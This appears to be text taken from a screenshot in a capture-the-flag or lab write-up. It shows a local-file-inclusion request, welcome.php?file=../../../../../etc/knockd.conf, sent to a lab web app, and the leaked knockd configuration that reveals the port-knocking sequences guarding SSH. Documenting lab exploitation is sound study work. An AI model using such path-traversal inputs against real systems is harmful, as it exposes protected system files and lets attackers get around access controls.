 192.168.184.155/welcome.php?file=../../../../../etc/knockd.conf
火狐官方站点 新手上路 常用网址
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn